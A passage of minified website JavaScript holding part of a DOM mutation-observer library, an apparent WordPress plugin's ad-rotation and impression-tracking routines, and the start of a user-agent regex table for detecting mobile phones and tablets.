0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; 